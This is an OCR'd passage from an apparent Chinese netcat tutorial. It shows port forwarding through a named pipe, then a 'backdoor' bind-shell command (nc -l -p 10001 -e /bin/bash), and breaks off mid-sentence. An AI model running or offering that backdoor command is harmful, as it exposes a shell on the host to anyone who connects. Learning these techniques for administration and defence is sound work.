
这里需要借用命名管道，使用mkfifo创建一管道作为
辅助。
比如我们想把8081端口数据转到80去：
mkfifo
 pipe_proxy

nc -l -p 
8081
 < pipe_proxy | nc 
127.0.0.1
80
 > pipe_proxy
pipe_proxy为命名管道名字，可以根据自己需求和想
法命名。
# 开启后门
nc 
-l
 -p 10001 
-e
 /bin/bash
上面这个命令是“被动型”连接，开启了监听端口并且
等待连接，但这样使用可能存在两个弊端，一是容易